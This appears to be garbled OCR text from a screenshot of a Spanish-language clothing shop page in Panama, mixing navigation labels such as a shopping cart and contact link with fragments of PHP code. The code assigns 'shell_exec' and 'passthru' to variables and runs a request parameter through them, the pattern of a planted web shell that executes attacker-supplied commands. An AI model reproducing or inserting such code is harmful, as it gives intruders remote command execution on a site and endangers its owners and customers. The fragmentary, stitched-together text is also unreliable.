
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
 PANAMÁ
á